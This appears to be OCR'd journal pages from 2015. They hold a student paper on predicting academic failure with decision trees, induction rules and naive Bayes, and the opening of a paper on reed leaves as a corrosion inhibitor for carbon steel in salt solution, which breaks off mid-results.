(5) J.M. Undrill, T.E. Kostyniak, "Advanced Power System Fault Analysis Method," IEEE Transactions on Power Apparatus and Systems, vol.PAS-94, no.6, pp. 2141-2150, November/December 1975.

(6) Power System Fault Analysis – Prof J Rohan Lucas

(7) Analysis of Fault location methods on transmission Lines by Sushma Ghimire

(8)Fault Location for Power Transmission Systems Using Magnetic Field Sensing Coils by Kurt Josef Ferreira

(9) Matlab for engineers by Holly moore

(10) Fault analysis EE 340 spring 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Precognition of Students Academic Failure Using Data Mining Techniques

Sadaf Fatima Salim Attar, Prof. Y.C Kulkarni

Information Technology, Bharati Vidyapeeth Deemed University College of Engineering, Pune, India

sadaf17attar@gmail.com Phone No. +918237260070

Abstract—This paper proposes to pre-recognize student's academic failure. Real time data on school or graduating students from an institute is taken and various data mining techniques (classification algorithms), such as induction rules, decision trees and naive bayes are applied on it. The results of these algorithms are being compared and optimized for foretelling which students might fail in future. We first consider all the available attributes of students, then select few best attributes and finally, rebalance the data using classification algorithms. The use of data mining concept in the field of education is called as Educational Data Mining, EDM [2]. This paper focuses on designing various methods that will help the teachers and the principal (Administrator) of the school to figure out the weak students and improve their educational standards and environment in which they learn. I propose the use of data mining procedures, because the complexity of the problem is high, data to be handled is very large and often highly unbalanced. The final objective of this paper is to detect the failure of students as early as possible to prevent them from dropping out and improve their academic performance. The outcomes are compared and the best results are shown.

Keywords— Data Mining, Educational Data Mining, Decision Trees, Induction Rules, Rebalancing Data, Classification Algorithms.

INTRODUCTION

Many educational organizations and school administrations today, leave no stone unturned to improve their student's academic performance. They want to increase the number of student's getting passed in their yearly academics. The reason for this is to maintain the brand name of the organization and as well as to educate students in a better way. In order to increase the number of students getting passed, we have to first find out the students that may get failed in that particular year in academics. This project basically aims to foretell the student's failure beforehand, so that some measures can be taken to avoid the student's failure in future.

To predict the failure of students is a complex task, as it requires large number of the data to be handled. We need to maintain the record of students each and every activities that he/she does in his/her day to day life. Based on this information, and applying some data mining algorithms on it, we may be able to predict the student's failure.

Data mining is the abstraction of needful data from large databases and ignoring the rest. Data mining tools predict future trends and behaviors, allowing the organizations to make proactive, knowledge-driven decisions [3]. Data mining helps the people to make quick decisions on a situation as compared to statistical analysis. Data mining tools can easily handle large amount of data stored in datasets, they can pre-process the data, and can work on unbalanced data easily. Data mining basically uses more direct approach and does meta-heuristics search on data.

The scope of data mining is subjected to automated prediction of trends and behaviors. Artificial neural networks, decision trees, genetic algorithms, nearest neighbor method and induction rules are some of the most widely used methods of data mining [3]. This project makes use of two rules of induction, two decision tree algorithms of data mining and naive bayes algorithm (which is also a classification algorithm used for prediction). Data mining techniques have been under development for decades and are of huge use in research areas like statistics, artificial intelligence and machine learning [3].

This study proposes to foretell the student's academic failure using the algorithms of data mining techniques. The algorithms are applied on huge collection of data on student's activities and the results are obtained, through which the failure can be predicted. This information is more useful for the teachers and principal of the organization, so that they can make proper arrangements and facilities to increase the capability of students and reduce/prevent the failure of students in academics years. These experiments have shown almost expected results in context with economic, educational or sociological characteristics that may be helpful in foretelling low academic performance.

I. METHODOLOGY

The main goal of my paper is to foretell the student's academic performance. This projects aims to pre-recognize the student's academic failure using data mining technique. The students may belong to any educational organization like higher secondary school or Graduation College.

In my paper some of DM algorithms will be used to foretell the student's failure so that proper attention can be given to those students who may fail in future. This project will help the instructors as well as students to improve their performance by adapting certain changes in the standards of their teaching methodologies.

Educational data mining is basically used which focuses on development of methods to better understand students and the environment in which they learn [8]. I am going to implement two rules of induction, two decision tree algorithms and naive bayes algorithm to predict the failure of student's.

For this project, I am going to implement the spiral model of the software development models. Spiral model is a combination of prototyping model and waterfall model [5]. This model is basically used for large projects and the projects that require continuous up gradation. The spiral model consists of four phases named as planning phase, risk analysis phase, development and testing phase, and evaluation phase. One iteration (spiral) consists of these four activities and the output of this is a small prototype of the large software. This prototype is checked to see if it meets the required expectations and then all the four activities are again repeated for all the spirals until the entire project is built.



fig. 1 SDLC Spiral Model



fig. 2 Spiral Model Design

In the (fig. 2) each iteration is represented by different color. The first iteration (spiral) is shown by blue color which covers all the four phases of spiral model (Requirement Analysis, Risk Analysis, Development and Testing, Evaluation). Once the evaluation phase for the first iteration (spiral) is completed, the second iteration (spiral) is started which is represented by red color, here again from requirement analysis to evaluation phase and so on until the entire project is build. The advantage of using spiral model is that development of the project is fast, risk factor is evaluated, customer feedback is taken and changes are implemented faster and so on. The disadvantage is that it is not suitable for smaller projects; spiral may go infinitely [5].

Now we will see modules of the project.

1.1 Modules of the Project:

There are four main modules of the project. They are as follows:

1. Data Collection
2. Data Management
3. Data Mining
4. Implementation

Data Collection is a process where information about the students is collected. This information is nothing but the data that will be useful in predicting the failure of students in academics. The data about students is collected in three different categories; first category is specific survey where personal and family information of the student is collected.
For example, number of hours spent studying daily, number of students in each batch, attendance of students in morning/evening tutorials, occupation of father and mother, number of members in a family, studying habits, any illness, etc. second category of data collection is academic information of the students. This data is the information that is required by various higher and secondary education institutions while admitting the students in their institutions. For example, age, gender, previous school information, type of school, marks in math, marks in English, marks in chemistry etc. The third category of data collection is departmental survey where each subject's department wise information of a student is collected. For example marks in math 1, marks in math 2, marks in English 1, and marks in English 2 etc. All this information is then stored in the dataset.

Data Management refers to preparing the data for applying data mining techniques. In data management, we do data cleansing, transformation of variables and data partitioning.
One of the most important techniques of data management is the selection of features (attributes) by applying feature selection algorithms. The attribute selection algorithm tries to select those features of students which have greater impact on their academic status. Few attribute selection algorithms are as follows, CfsSubsetEval, Filtered-AttributeEval, FilteredSubsetEval, etc. Because of these attribute selection algorithms we can select the best attributes out of huge number of attributes of students that affect the student's performance.

Data Mining consists of certain DM algorithms that help in predicting the student's failure using classification algorithms. The classification algorithms that we are going to use are two rules of induction algorithms; NNge (it is a nearest neighbor approach); OneR [1], which uses the minimum-error attribute for class prediction; and two decision tree rules; RandomTree [1], which considers K randomly chosen attributes at each node of the tree; SimpleCart [6], which implements minimal cost-complexity pruning. I am also using another classification algorithm called Naive Bayes Algorithm [7] provided by Microsoft SQL Server Analysis Services. This

algorithm is basically used for predictive modeling which is based on Bayesian Techniques. Finally, the results of all these executed algorithms evaluated, compared and optimized to determine which one gives the best result.

Implementation is the last phase of the project where the results obtained from DM techniques are interpreted into a model. For implementation, i am going to make use of .Net Technology.



Fig. 3 Modules of the Project

1.2 Components of the Project

The components of the project are mainly divided into two parts: Functional Components and Non- Functional Components.

Functional Components are those components of the project whose actions/ results can be seen on screen. These are the entities whose actions can predict the failure of students in future. They are as follows:

1. Student
2. Teacher
3. Administrator
4. Prediction Tool

Student is the basic component of the project. The project mainly focuses on pre-recognizing the academic failure of the students so that proper guidance can be provided to those students who may fail in future and help them from dropping out. Each student registers itself on the site, and can fill its information. The information can be his/her personal information, academic information and department wise information. The students only have the authority to see their results and notices arranged for them by their teacher.

Teacher has a very important role in this project. The teacher is the only person who has access to the prediction tool. The teacher can view the results calculated by the prediction tool and take appropriate decisions regarding that particular student. The teacher can view the details of all the students, manage the lecture batches of the students, add/update other skill-sets of students, short-list the students, arrange exam schedule for students, arrange notices for the students and prepare a report.

Administrator can view the final result and arrange the notices.

Prediction Tool is a tool that calculates the number of students that may fail in future. The tool is basically based on data mining concept and consists of classification algorithm that calculates the failure of students. The classification algorithm is composed of two rules of induction algorithm, two decision tree algorithms and naive bayes Algorithm. The induction rule algorithms are NNge (it is a nearest neighbor approach) and OneR [1], which uses minimum-error attribute for class prediction and the decision tree algorithms are SimpleCart [6], which implements minimal cost-complexity feature and RandomTree [1], which considers K randomly chosen attributes at each node of the tree. Naive Bayes classification algorithm calculates the probability of every state of each input column, given each possible state of the predictable column [7]. The decision tree algorithms, induction rules and naive bayes algorithms can be easily implemented in the form of IF-THEN rules of object-oriented programming, which can be easily understood. In this way,

even a normal user who doesn't have any deep knowledge about data mining, for e.g. teacher and administrator can easily understand the results obtained using these algorithms.



Fig.4 Flow of the System



Fig. 5 Level 0 DFD



Fig. 6 Level 1 DFD



Fig. 7 Level 2 DFD

Non-Functional Components are those components of the project that run in background and whose actions can't be seen on screen. The non-functional components support the functional components and together they produce the final result of student's failure report.
They are as follows:

1. Data Collection Techniques
2. Attribute Selection
3. Dataset Management

Data Collection Techniques basically deal with gathering student related information that will be useful in predicting their failure in futute. The information is provided by the student itself.There are three categories in which this data is collected. First one is the specific survey where personal and family information of the student is collected. For example, number of hours spent studying daily, number of students in each batch, attendance during morning/evening tutorials, occupation of father and mother, number of members in a family, studying habits, any illness, etc. second category of data collection is academic information of the students. This information is the data that is required by various higher and secondary education institutions while admitting the students in their institutions. For example, age, gender, previous school information, type of school, marks in math, marks in English, marks in chemistry etc. The third category of data collection is departmental survey where each subject's department wise information of a student is collected. For example marks in math 1, marks in math 2, marks in English 1, and marks in English 2 etc. All this information is then stored in the dataset.

Attribute Selection basically deals with selecting the best attributes out of huge collection of attributes, based on which the results can be calculated. Practically, the information provided by each student is more than sufficient for the prediction. Instead of making use of this whole information for prediction, we can select few best attributes out of the huge collection and precede the further process of

prediction. This simplifies the complexity of the programmer and also the program. There will not be much difference in the results obtained. This step of attribute selection is only to ease the functionality.

Dataset Management deals with the management of data that is stored in the dataset. The information provided by the students may not be accurate or may not be precise. Dataset Management involves Data Cleaning, Integration and Discretization, and Variable Transformation. It also involves data redundancy, spelling mistakes, invalid data, etc. For example. "N" is to be transformed into "N ". Also in case where Age of student's should be set in the dd/mm/yy format. Another case is that numerical values of the marks obtained by students in each subject are to be changed to categorical values [1]. For e.g. for excellent scoring: score should be between 9.5 and 10, very good scoring: score should be between 8.5 and 9.4 and so on. And at last all the cleaned data is to be integrated into a dataset.

CONCLUSION

Prior work on predicting student's academic failure was based on Weka tool. All the algorithms required for obtaining results were just outsourced by the previous system. Also the existing system implement five rules of induction and five decision tree algorithms which increased the complexity and overhead of the system. In this paper, we implemented the algorithms in the system on our own. We did not outsource the algorithms from Weka tool. Also we implemented only two rules of induction, two decision tree algorithms and naive bayes algorithm which decreased the complexity and overhead of the system. The selection of the features attributes of the student can be done manually or automatically using algorithms. We made this project a real-time application which can be used in any educational organization for pre-recognizing the failure of students.

REFERENCES:

[1] Carlos Marquez-Vera, Cristobal Romero Morales, and Sebastian Ventura Soto, "Predicting school failure and dropout by using data mining techniques". IEEE Journal of Latin-American Learning Technologies, Vol. 8, No. 1, February 2013.

[2] C. Romero and S. Ventura, "Educational data mining: A survey from 1995 to 2005," Expert Syst. Appl., vol. 33, no. 1, pp. 135-146, 2007.

[3]http://www.thearling.com/text/dmwhite/dmwhite.htm

[4] http://www.anderson.ucla.edu/faculty/jason.frand/teacher/technologies/palace/datamining.htm

[5] http://www.softwaretestinghelp.com/spiral-model-what-is-sdlc-spiral-model/

[6] L. Brieman, J. H. Friedman, R. A. Olshen, and C. J. Stone, *Classification and Regression Trees*. New York , USA: Chapman & Hall, 1984.

[7] https://msdn.microsoft.com/en-us/library/ms174806.aspx

[8] C. Romero and S. Ventura, "Educational data mining: A review of the state of the art," *IEEE Trans.Syst., Man, Cybern. C, Appl. Rev.*, vol. 40, no. 6, pp. 601-618, Nov. 2010.

[9] Dr. Vuda Sreenivasarao, Capt. Genetu Yohannes, " Improving Academic Performance of Students of Defence University Based on Data Warehousing and Data Mining," Global Journal of Computer Science and Technology, Vol 12, Issue 2, Version 1.0, January 2012.

[10] M. N. Quadril and N. V. Kalyankar, "Drop out feature of student data for academic performance using decision tree techniques," *Global J. Comput. Sci. Technol.*, vol. 10, pp.2-5, Feb.2010.

[11] A. Parker, "A study of variables that predict dropout from distance education," *Int. J. Educ. Technol*., vol. 1, no. 2, pp. 1-11, 1999.

[12] A Machine Learning Algorithms in Java, Written I, Frank E. WEKA, Morgan Kaufmann Publishers, 2000.

[13] Y. Freund and L. Mason, "The alternating decision tree algorithms," in Proc. 16th Int. Conf. Mach. Learn., 1999, pp. 124-133

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Use Reed Leaves as a Natural Inhibitor to Reduce the Corrosion of Low Carbon Steel

Ali Amer A. Hadi

Materials Engineering Department, Faculty of Engineering, University of Kufa, Iraq.

E-mail: alia.alshammary@uokufa.edu.iq

Abstract- Carbon steel, the most widely used engineering material, despite its relatively limited corrosion resistance used in large tonnages in marine applications, nuclear power transportation, chemical processing , petroleum production and refining, pipelines, mining, construction and metal-processing equipment.

The main objective of the present work involved the study of the inhibitive properties of natural product as reed leaves as a safety and an environmentally friendly corrosion inhibitor for low carbon steel in (3.5% NaCl) solution. Results showed when the immersion model in (3.5% NaCl) solution and using (2, 4, 6, 8 and 10%) reed leaves the amount of loss weight decrease with increasing concentration of inhibitor and this shows the damper on his ability to form a protective layer.

Key word: Natural Inhibitor **,** corrosion inhibitor and Low carbon steel.

1. INTRODUCTION

Corrosion is the deterioration of materials by chemical interaction with their environment.The term corrosion is sometimes also applied to the degradation of plastics, concrete andwood, but generally refers to metals. The most widely used metal is iron (usually as steel) and the following discussion is mainly related to its corrosion [1].

The protection of metals or alloys against corrosion can be achieved either by special treatment of the medium to depress its aggressiveness or by introducing into it small amounts of special substances called corrosion inhibitors. Inhibitors are classified according to their action (as anodic, cathodic and mixed inhibitors) and according to their mechanism of action (as hydrogen evolution, scavengers, vapour-phase and adsorption inhibitors) [2].

Carbon steel, the most widely used engineering material, accounts for approximately 85% of the annual steel production worldwide. Despite its relatively limited corrosion resistance. The cost of metallic corrosion to the total economy must be measured in hardness of millions of dollars per year. Because carbon steels represent the largest single class of alloys in use, both in terms of tonnage and total cost, it is easy to understand that the corrosion of carbon steels is a problem of enormous practical importance. This is the reason for the existence of entire industries devoted to providing protective systems for irons and steel.[3, 4]

There are various methods for prevention of corrosion which basically comprises those protective measures providing separation of metal surfaces from corrosive environments or those which cater for adjustment or altering the environment. These various methods of corrosion prevention include cathodic protection, anodic protection , coating and the use of corrosion inhibitor. [5]

The rate of corrosion can also be reduced by using corrosion inhibitors. These inhibitors are chemical compounds that reduce the corrosion rate of metals existing in actively corrosive environments. Using corrosion inhibitors on embedded steel is difficult. There are corrosion inhibitors known to protect bare steel, but some of these compounds have ill effects on the properties of hardened concrete. Setting time, strength, and durability are key elements that can be affected by the corrosion inhibitors [6]

Green corrosion inhibitors are biodegradable and do not contain heavy metals or other toxic compounds. Delonix regia extracts inhibited the corrosion of aluminum in hydrochloric acid solutions [7], rosemary leaves were studied as corrosion inhibitor for the Al + 2.5Mg alloy in a 3% NaCl solution at 25◦C, and El-Etre investigated natural honey as a corrosion inhibitor for copper [8] and investigatedopuntia extract on aluminum [9]. The inhibitive effect of the extract of khillah (Ammi visnaga) seeds on the corrosion of SX 316 steel in HCl solution was determined using weight loss measurements as well as potentiostatic technique. The mechanism of action is attributed to the formation of insoluble complexes as a result of interaction between iron cations, and khellin [10].

In the present work involved the study behavior of natural product as reed leaves extract as a safety and an environmentally friendly corrosion inhibitor for low carbon steel in aqueous media at various concentrations of extract by using simple immersion technique.

2. EXPERIMENTAL WORK

2.1 Chemical Composition of The Alloys

Chemical composition of sample that used in this study shown in Table (1). The analysis has been done in University of Technology /Materials Engineering Department, by using tester " **Portable Metals Analyses**" type(**ARUN Technology**).. The sample was prepared in the form of thick disks (2mm) and diameter (15mm).

Table (1): Chemical composition of the carbon steel used in research

Fe %	**Mn %**	**V %**	**C %**
96.17	1.35	0.35	Rem.

2.2. Sample Preparation

Specimens were prepared as follows:

1- Sample Preparation.

2- Drying and washing sample .

3- Mechanical preparation of sample (polishing, grinding and cutting).

2.3. Analysis of the Powder Plant

Make detection of active compounds in powder plant extracts using the test of Spectroscope (FTIR) appears in Fig. 1



Fig.1 Test of spectroscope (FTIR) for reed fiber.

2.4. Disclosure of Effective Groups in the Powder Plant

Analysis of chemical conducted on the powder plant of the inhibitor the new proved to fit on many of the groups active, which are often vehicles aldehydes, ketone, amines, polyamides and alcohols or compounds of aromatic or phenolic. All of these compounds have properties of inhibition and this is consistent with the findings of other researchers. The presence of bounds double and ties triple and aromatic rings in inhibiting the new system will improve the act inhibitory to this inhibitor and Table (2) identifies the groups and numbers of wavelengths corresponding.

Table (2): The active group and positive number

Positive Number	Active Group
(2854.65-2922.16) cm^{-1}	C – H aromatic
(1654.92) cm^{-1}	C = C

(1024.2) cm^{-1}	Si-O-Si
(460.99) cm^{-1}	Si = H
(3421.72) cm^{-1}	-OH
(1456.26) cm^{-1}	CH_2, CH_3

2.5. Corrosion Testing

This method to expose the samples to the electrolyte solutions [(2, 4, 6, 8 and 10 % reed leaves), , (3%NaCl)] on a regular basis and for periods of time equal about (24 hr.) for each cycle. Where the weight was recorded before and after each cycle, after it washed and dried completely.

3. RESULTS AND DISCUSSION

The results are presented and discussed under various aspects difference between expose the samples to the electrolyte solutions [(2, 4, 6, 8 and 10 % reed leaves), (3%NaCl)] on a regular basis and for periods of time equal about (24 hr.) for each cycle.

3.1. Simple Immersion Test in (3.5%NaCl) Solution Without Inhibitor

The relationship between weight loss and immersion time in (3.5% NaCl) solution without inhibitor appears in Fig. 2 .



Fig.2. Sample immersion of carbon steel in (3.5%NaCl) solution without inhibitor

Fig .2 appears we note when you immerse the sample in (3.5%NaCl) a continuous decrease weight with increased period of stay in solution, due to the nature of oxides formed as it is porous and weak adhesion (i.e., oxides, non-exhaustive) so they do provide a suitable protection of the metal. Also the large weight loss was due mainly to the presence of ions (Cl).

3.2. Simple Immersion Test in (3.5%NaCl) Solution With Inhibitor

The relationship between weight loss and immersion time in (3.5% NaCl) Solution with inhibitor appears in Figs. (3,4,5,6 and 7).



Fig.3. Sample immersion of carbon steel in (3.5%NaCl) solution with (2%) concentration of reed leaves inhibitor

From Figs .3, when you immerse the sample in (3.5%NaCl), which contains the inhibitory concentration of (2%) and a larger weight loss is very small compared with the normal form (without the presence of inhibitor) and the result will be when you use the approach very soaked reed leaves, where a small weight loss.



Fig.4. Sample immersion of carbon steel in (3.5%NaCl) solution with (4%) concentration of reed leaves inhibitor

